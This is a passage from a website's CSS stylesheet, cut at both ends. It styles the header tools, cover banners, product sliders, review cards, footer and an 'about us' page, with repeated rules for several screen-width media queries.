    .header__second-level-tools-contacts-time {
        font-weight: 400;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-grey-dark);
        margin-top: 0;
        margin-bottom: 0;
    }
    
    .header__second-level-tools-shop {
        position: relative;
        width: 50px;
        height: 50px;
    }
    
    .header__second-level-tools-shop-btn {
        position: absolute;
        right: -13px;
        object-fit: none;
    }
}

/* header end */


/* cover-1 start */
.cover-1 {
    padding-bottom: 40px;
}

.cover-1_container {
    padding: 0;
}

.cover-1__content {
    position: relative;
    margin-bottom: 55px;
    background-image: url(../image/main/cover/Slider\ pic.png);
}

.cover-3__content {
    position: relative;
    margin-bottom: 55px;
    background-image: url(../image/main/cover/Slider\ pic.png);
    background-repeat: no-repeat;
    background-size: cover;
}

.cover-1__content-image img {
    height: 100%;
}

.cover-1__content-form {
    position: relative;
    background-color: var(--color-yellow);
    padding: 30px 20px;
    width: 100%;
    z-index: 10;
}

.cover-1__content-form-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.cover-1__list {
    margin-top: 30px;
}

.cover-3__list-item:hover {
 text-decoration: none;
}


.cover-1__content-block {
 position: relative;
 z-index: 1;
 padding: 50px 20px;
 height: 100%;
}

.cover-2__content-block {
    position: relative;
    z-index: 1;
    padding: 70px 20px 70px 20px;
    height: 100%;
   }

.cover-1__heading {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 28px;
    line-height: 110%;
    color: var(--color-white);
}

.cover-1__description {
    font-weight: 500;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-white);
}


.cover-1__list-item {
 display: flex;
}

.cover-1__list-item-image  {
    position: relative;
    max-width: 36px;
    max-height: 36px;
    height: 100%;
    width: 100%;
    margin-right: 20px;
}

.cover-1__list-item-image > img {
    height: auto;
    width: auto;
    max-height: 100%;
    max-width: 100%;
    object-fit: none;
}

.cover-1__list-item-desc {
    position: relative;
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.cover-1__price-group {
 display: flex;
 align-items: center;
}

.cover-1__price {
    display: flex;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-white);
    margin: 0;
    padding: 5px;
    border: 1px solid var(--color-grey);
    margin-right: 10px;
}

.cover-1__price > svg {
    margin-right: 5px;
}

.cover-1__price-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey);
    margin: 0;
}

@media (min-width: 960px) {
    .cover-2__content-block {
        position: relative;
        z-index: 1;
        padding: 50px;
        height: 100%;
       }

    .cover-1 {
        padding-bottom: 50px;
    }
    
    .cover-1__content {
        position: relative;
        height: 440px;
        margin-bottom: 55px;
    }

    .cover-3__content {
        position: relative;
        height: 500px;
        margin-bottom: 55px;
    }
    
    .cover-1__content-image {
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
    }
    
    .cover-1__content-image img {
        height: 100%;
    }
    
    .cover-1__content-form {
        position: absolute;
        right: 0;
        bottom: 0;
        background-color: var(--color-yellow);
        padding: 50px;
        max-width: 530px;
        width: 100%;
        z-index: 10;
    }
    
    .cover-1__content-form-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }

    .cover-1__content-form-input {
        margin-right: 15px;
    }
    
    
    .cover-1__content-block {
     position: relative;
     z-index: 1;
     padding: 50px;
     height: 100%;
    }
    
    .cover-1__heading {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-white);
    }
    
    .cover-1__description {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-white);
    }
    
    
    .cover-1__list-item {
     display: flex;
    }
    
    .cover-1__list-item-image  {
        position: relative;
        height: 50px;
        width: 50px;
        margin-right: 15px;
    }
    
    .cover-1__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .cover-1__list-item-desc {
        position: relative;
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin-top: 0;
        max-width: 175px;
        margin-bottom: 0;
    }

    .cover-1__price-group {
        display: flex;
        align-items: center;
       }
       
       .cover-1__price {
           display: flex;
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-white);
           margin: 0;
           padding: 5px;
           border: 1px solid var(--color-grey);
           margin-right: 10px;
       }
       
       .cover-1__price > svg {
           margin-right: 5px;
       }
       
       .cover-1__price-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey);
           margin: 0;
       }
    
}

@media (min-width: 1200px) {
    .cover-2__content-block {
        position: relative;
        z-index: 1;
        padding: 50px;
        height: 100%;
       }

    .cover-1 {
        padding-bottom: 50px;
    }
    
    .cover-1__content {
        position: relative;
        height: 440px;
        margin-bottom: 55px;
    }

    .cover-3__content {
        position: relative;
        height: 500px;
        margin-bottom: 55px;
    }
    
    .cover-1__content-image {
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
    }
    
    .cover-1__content-image img {
        height: 100%;
    }
    
    .cover-1__content-form {
        position: absolute;
        right: 0;
        bottom: 0;
        background-color: var(--color-yellow);
        padding: 50px;
        max-width: 530px;
        width: 100%;
        z-index: 10;
    }
    
    .cover-1__content-form-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }

    .cover-1__content-form-input {
        margin-right: 15px;
    }
    
    
    .cover-1__content-block {
     position: relative;
     z-index: 1;
     padding: 50px;
     height: 100%;
    }
    
    .cover-1__heading {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-white);
    }
    
    .cover-1__description {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-white);
    }
    
    
    .cover-1__list-item {
     display: flex;
    }
    
    .cover-1__list-item-image  {
        position: relative;
        height: 50px;
        width: 50px;
        margin-right: 15px;
    }
    
    .cover-1__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .cover-1__list-item-desc {
        position: relative;
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin-top: 0;
        max-width: 175px;
        margin-bottom: 0;
    }

    .cover-1__price-group {
        display: flex;
        align-items: center;
       }
       
       .cover-1__price {
           display: flex;
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-white);
           margin: 0;
           padding: 5px;
           border: 1px solid var(--color-grey);
           margin-right: 10px;
       }
       
       .cover-1__price > svg {
           margin-right: 5px;
       }
       
       .cover-1__price-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey);
           margin: 0;
       }
    
}


/* cover-1 end */


/* cover-7 start */

.cover-7__list {
    padding: 20px;
    background-color: #fff;
}

.cover-7__list-item-head {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.cover-7__list-item-head span {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {

    .cover-7__list {
        padding: 0px;
        background-color: transparent;
    }

    .cover-7__list-item-head {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }
    
    .cover-7__list-item-head span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


@media (min-width:1200px) {

    .cover-7__list {
        padding: 0px;
        background-color: transparent;
    }

    .cover-7__list-item-head {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }
    
    .cover-7__list-item-head span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


/* cover-7 end */


/* list-1 start */

.section-list-1__content-item {
 position: relative;
}

.section-list-1__item {
    height: 100%;
}

.section-list-1__content-item:last-child {
    height: 100%;
}

.section-list-1__item.last {
    position: relative;
    background: var(--color-yellow);
    z-index: 2;
    height: 202px;
    padding: 30px 0px;
    margin-top: 20px;
}

.section-list-1__item.last::before {
    content: "";
    position: absolute;
    top: 0;
    left: -20px;
    right: -20px;
    bottom: 0;
    background: var(--color-yellow);
    z-index: -1;
}

.section-list-1__item-image {
    position: relative;
    margin-bottom: 12px;
}

.section-list-1__item-heading {
    display: flex;
    align-items: center;
}

.section-list-1__item-price-group {
 padding: 5px;
 border: 1px solid var(--color-grey);
}

.section-list-1__item-price-group > svg {
    margin-right: 5px;
}

.section-list-1__item-price {
    margin: 0;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    text-align: center;
    color: var(--color-black-dark);
    white-space: nowrap;
    min-height: auto;
}

.section-list-1__last-item-heading {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.section-list-1__last-item-description {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-brown);
}

@media (min-width:640px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
        margin-top: 0;
    }
    
    .section-list-1__item.last::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0px;
        right: 0px;
        bottom: 0;
        background: var(--color-yellow);
        z-index: -1;
    }


    .section-list-1__content-item:last-child {
        height: auto;
    }
    
    .section-list-1__item.last {
        position: relative;
        top: 0;
        left: 0px;
        right: 0px;
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 30px 20px;
    }




    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}

@media (min-width:960px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
    }
    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}


@media (min-width:1200px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
    }
    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}


/* list-1 end */

/* slide-1 start */


.slider-6__item {
    background: #FFFFFF;
    border: 1px solid #EAEAEA;
    padding: 20px;
    height: 100%;
}

@media (min-width:1200px) {
    .slider-6__item {
        background: #FFFFFF;
        border: 1px solid #EAEAEA;
        padding: 20px 77px 60px;
        height: 100%;
    }
}

.slider-6__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    text-align: center;
    color: #202327;
    margin-bottom: 50px;
}

.slider-6__item-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    width: 100%;
}

.slider-1__item-container {
    height: 100%;
}

.slider-1__item {
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
}

.slider-1__item-image {
 position: relative;
}

.slider-1__item-image-cont {
    position: relative;
}

.slider-1__item-image-cont::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.mask {
    position: absolute;
    top: 0;
    bottom: 0; 
    right: 0;
    left: 0; 
    background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
    border: 1px solid var(--color-grey);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.mask::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
}

.slider-1__item-image-link:hover > .mask,
.slider-1__item-image-link:focus > .mask {
    opacity: 1;
}

.slider-1__item-image-cont:hover::before  {
    opacity: 1;
}

.slider-1__item-image-link:focus-visible > .mask {
    opacity: 1;
}

.slider-1__item-image-cont:focus::before,
.slider-1__item-image-cont:focus-visible::before  {
    opacity: 1;
}

.slider-1__item-image-cont {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    align-items: center;
    justify-content: center;
    height: 74px;
}

.slider-2__item-image-cont {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    align-items: center;
    justify-content: center;
    height: 560px;
}

.slider-1__item-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin-bottom: 0;
    margin-top: 5px;
}

.slider-1__item-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 10px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-top: 5px;
    margin-bottom: 10px;

}

.slider-1__item-price {
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-top: 5px;
    margin-bottom: 0;
}

.slider-1__item-mob {
    margin-top: 25px;
    margin-bottom: 5px;
}


@media (min-width:960px) {
    .slider-1__item-image {
        position: relative;
       }
       
       .slider-1__item-image-cont {
           position: relative;
       }
       
       .slider-1__item-image-cont::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask {
           position: absolute;
           top: 0;
           bottom: 0; 
           right: 0;
           left: 0; 
           background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
           border: 1px solid var(--color-grey);
           display: flex;
           align-items: center;
           justify-content: center;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
       }
       
       .slider-1__item-image-link:hover > .mask {
           opacity: 1;
       }
       
       .slider-1__item-image-cont:hover::before  {
           opacity: 1;
       }
       
       .slider-1__item-image-cont {
           background: var(--color-white);
           border: 1px solid var(--color-grey);
           align-items: center;
           justify-content: center;
           height: 150px;
       }

       .slider-2__item-image-cont {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        align-items: center;
        justify-content: center;
        height: 560px;
    }
       
       .slider-1__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark) !important;
       }
       
       .slider-1__item-desc {
           font-style: italic;
           font-weight: 500;
           font-size: 12px;
           line-height: 110%;
           color: var(--color-grey-dark);
           margin-top: 5px;
           margin-bottom: 10px;
       
       }
       
       .slider-1__item-price {
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-black-dark);
           margin-top: 5px;
           margin-bottom: 0;
       }

       .slider-1__item-mob {
        margin-top: 25px;
        display: none;
       }
}


@media (min-width:1200px) {
    .slider-1__item-image {
        position: relative;
       }
       
       .slider-1__item-image-cont {
           position: relative;
       }
       
       .slider-1__item-image-cont::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask {
           position: absolute;
           top: 0;
           bottom: 0; 
           right: 0;
           left: 0; 
           background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
           border: 1px solid var(--color-grey);
           display: flex;
           align-items: center;
           justify-content: center;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
       }
       
       .slider-1__item-image-link:hover > .mask {
           opacity: 1;
       }
       
       .slider-1__item-image-cont:hover::before  {
           opacity: 1;
       }
       
       .slider-1__item-image-cont {
           background: var(--color-white);
           border: 1px solid var(--color-grey);
           align-items: center;
           justify-content: center;
           height: 150px;
       }
       
       .slider-1__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark) !important;
       }
       
       .slider-1__item-desc {
           font-style: italic;
           font-weight: 500;
           font-size: 12px;
           line-height: 110%;
           color: var(--color-grey-dark);
           margin-top: 5px;
           margin-bottom: 10px;
       
       }
       
       .slider-1__item-price {
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-black-dark);
           margin-top: 5px;
           margin-bottom: 0;
       }
}
/* slide-1 end */


/* article-1 start */




.article-1__list-item-head {
    font-weight: 600;
    font-size: 26px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 5px;
}

.article-1__list-item-desc {
    margin-top: 5px;
    font-weight: 500;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

@media (min-width:640px) {

       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}


@media (min-width:960px) {
    .article-1__list-item::before {
        top: 5px !important;
        bottom: 5px !important;
       }
       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}

@media (min-width:1200px) {
    .article-1__list-item::before {
        top: 5px !important;
        bottom: 5px !important;
       }
       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}


/* article-2 end */


/* slider-2 start */

.slider-2__item-container {
 height: 100%;
}

.slider-2__item {
    background-color: var(--color-grey-light);
    padding: 20px;
    height: 100%;
}

.slider-2__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
}

.slider-2__item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
    margin-bottom: 35px;
    margin-top: 0;
}

.slider-2__item-author {
    font-weight: 500;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

.slider-2__item-rates > li:not(:last-child) {
    margin-right: 5px;
}


@media (min-width:1200px) {
    .slider-2__item-container {
        height: 100%;
       }
       
       .slider-2__item {
           background-color: var(--color-grey-light);
           padding: 30px;
           height: 100%;
       }
       
       .slider-2__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 10px;
       }
       
       .slider-2__item-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 140%;
           color: var(--color-grey-dark);
           margin-bottom: 35px;
           margin-top: 0;
       }
       
       .slider-2__item-author {
           font-weight: 500;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
       
       .slider-2__item-rates > li:not(:last-child) {
           margin-right: 5px;
       }
}
/* slider-2 end */

/* footer start */
.footer {
    padding: 100px 0;
    background-color: var(--color-black-dark);
}


.footer__copy {
    font-weight: 400;
    font-size: 12px;
    line-height: 130%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
    margin-top: 0;
}

.footer__copy-group > a {
 transition: color .2s ease-in-out;
}

.footer__copy-group > a:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__copy-group > a:focus,
.footer__copy-group > a:focus-visible  {
    color: var(--color-yellow-dark);
    text-decoration: none;
    outline: 1px solid var(--color-yellow);
}

.footer__head {
    font-weight: 700;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-white);
    margin-bottom: 15px;
}

.footer__nav-list > li > a {
   transition: color .2s ease-in-out;
}

.footer__nav-list > li:hover > a {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__nav-list > li > a:focus,
.footer__nav-list > li > a:focus-visible {
    color: var(--color-yellow-dark);
    opacity: 1px solid var(--color-yellow);
}


.footer__nav-list-link {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
}

.footer__nav-list-item:not(:last-child) {
    margin-bottom: 10px;
}

.footer__contacts-group > a {
    transition: color .2s ease-in-out;
}

.footer__contacts-group > a:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > a:focus,
.footer__contacts-group > a:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > button {
    transition: color .2s ease-in-out;
}

.footer__contacts-group > button:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > button:focus,
.footer__contacts-group > button:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-tel {
    font-weight: 700;
    font-size: 14px;
    line-height: 100%;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    color: var(--color-white);
    margin-bottom: 20px;
}

.footer__contacts-tel-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    margin-top: 0px;
    margin-bottom: 15px;
}

.footer__desc {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
    margin-bottom: 20px;
}


.footer__contacts-btn {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
    margin-top: 20px;
}

/* .footer__contacts-btn svg path {
    fill:currentColor;
} */


@media (min-width:1200px) {
    .footer {
        padding: 100px 0;
        background-color: var(--color-black-dark);
    }
    
    
    .footer__copy {
        font-weight: 400;
        font-size: 12px;
        line-height: 130%;
        color: var(--color-grey-dark);
        margin-bottom: 0;
        margin-top: 0;
    }
    
    .footer__copy-group > a {
     transition: color .2s ease-in-out;
    }
    
    .footer__copy-group > a:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }

    .footer__copy-group > a:focus,
    .footer__copy-group > a:focus-visible {
        outline: 1px solid var(--color-yellow);
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .footer__head {
        font-weight: 700;
        font-size: 18px;
        line-height: 100%;
        color: var(--color-white);
        margin-bottom: 30px;
    }
    
    .footer__nav-list > li > a {
       transition: color .2s ease-in-out;
    }
    
    .footer__nav-list > li:hover > a,
    .footer__nav-list > li:focus > a {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }

    .footer__nav-list > li:focus-visible > a {
        outline: 1px solid var(--color-yellow);
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    
    .footer__nav-list-link {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }
    
    .footer__nav-list-item:not(:last-child) {
        margin-bottom: 20px;
    }
    
    .footer__contacts-group > a {
        transition: color .2s ease-in-out;
    }
    
    .footer__contacts-group > a:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }


    
    .footer__contacts-group > button {
        transition: color .2s ease-in-out;
    }
    
    .footer__contacts-group > button:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .footer__contacts-tel {
        font-weight: 700;
        font-size: 16px;
        line-height: 100%;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        color: var(--color-white);
        margin-bottom: 0;
    }
    
    .footer__contacts-tel-desc {
        font-weight: 400;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-grey-dark);
        margin-top: 0px;
        margin-bottom: 15px;
    }
    
    .footer__desc {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin-bottom: 20px;
    }
    
    
    .footer__contacts-btn {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin-top: 20px;
    }
    
    /* .footer__contacts-btn svg path {
        fill:currentColor;
    } */
}
/* footer end */



/* Страница о нас  старт*/

/* cover-6 start */
.cover-6__wrapper {
 position: relative;
 background-image: url(../image/about/cover/Sliderpic.png);
 background-repeat: no-repeat;
 background-size: cover;
 width: calc(100% + 30px);
 left: -15px;
 right: -15px;
 height: 200px;
 display: flex;
 align-items: center;

 margin-bottom: 15px;
}

.cover-6__wrapper-2 {
    position: relative;
    background-image: url(../image/index9/cover9.png);
    background-repeat: no-repeat;
    background-size: cover;
    width: calc(100% + 30px);
    left: -15px;
    right: -15px;
    height: 200px;
    display: flex;
    align-items: center;
   
    margin-bottom: 15px;
   }

.cover-6__content {
 padding: 0 15px;
}

.cover-6__content-nav {
 display: flex;
 align-items: center;
 margin-bottom: 15px;
}

.cover-6__content-nav-head > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}

.cover-6__content-nav-head {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
    position: relative;
}

.cover-6__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0px;
    font-size: 20px;
}

.cover-6__content-nav-head:last-child:before {
    display: none;
}

.cover-6__content-nav span {
    margin-right: 5px;
   }


.cover-6__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-6__list {
    padding-bottom: 15px;
    position: relative;
}
.cover-6__list::before {
    content: "";
    position: absolute;
    left: 30px;
    right: 0;
    bottom: 0;
    border-bottom: 1px solid #e5e5e5;
    height: 1px;
}



.cover-6__list-item-head {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 5px;
}

.cover-6__list-item-desc {
    margin-top: 5px;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);

}

@media (min-width:960px) {
    /* .cover-6__list {
        padding-bottom: 0;
        border-bottom: none;
    } */

    .cover-6__list {
        padding-bottom: 0px;
        position: relative;
    }
    .cover-6__list::before {
        content: "";
        position: absolute;
        left: 30px;
        right: 0;
        bottom: 0;
        border-bottom: 1px solid #e5e5e5;
        height: 1px;
        opacity: 0;
    }

    .cover-6__wrapper {
        position: relative;
        height: 300px;
       }

       .cover-6__wrapper-2 {
        position: relative;
        background-image: url(../image/index9/cover9.png);
        background-repeat: no-repeat;
        background-size: cover;
        width: 100%;
        left: 0px;
        right: 0px;
        height: 300px;
        display: flex;
        align-items: center;
       
        margin-bottom: 15px;
       }
       
       .cover-6__content-image {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           height: 100%;
       }
       
       .cover-6__content-image img {
           height: 100%;
       }
       
       .cover-6__content {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           padding: 50px;
       }
       
       .cover-6__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }

       .cover-6__content-nav span {
        margin-right: 5px;
       }

       .cover-6__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }

       .cover-6__content-nav-head {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           margin: 0;
           margin-right: 20px;
       }


       .cover-6__content-nav-head:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
       
       .cover-6__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           opacity: 0.6;
           margin: 0;
           margin-left: 5px;
       }
       
       
       .cover-6__list-item::before {
           top: 5px !important;
